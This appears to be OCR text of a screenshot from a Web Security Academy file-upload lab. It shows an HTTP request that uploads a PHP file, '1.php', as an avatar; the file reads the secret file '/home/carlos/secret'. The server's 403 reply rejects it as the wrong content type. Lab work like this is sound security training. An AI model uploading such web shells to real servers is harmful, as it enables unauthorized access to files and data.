 1 POST /my-account/avatar HTTP/2
2 Host: 0a8400650383ea4a808a763200bf003e.web-security-academy.net
3 Cookie: session=DuNYfvMpEmvgRDnYaKhIsACN7BLSDnPi
4 Content-Length: 471
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a8400650383ea4a808a763200bf003e.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuAk7V4jWF1WLnhKl
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8400650383ea4a808a763200bf003e.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryuAk7V4jWF1WLnhKl
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundaryuAk7V4jWF1WLnhKl
30 Content-Disposition: form-data; name="user"
1 HTTP/2 403 Forbidden
2 Date: Sat, 08 Feb 2025 07:44:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
□ Back to My Account
</a>
</p>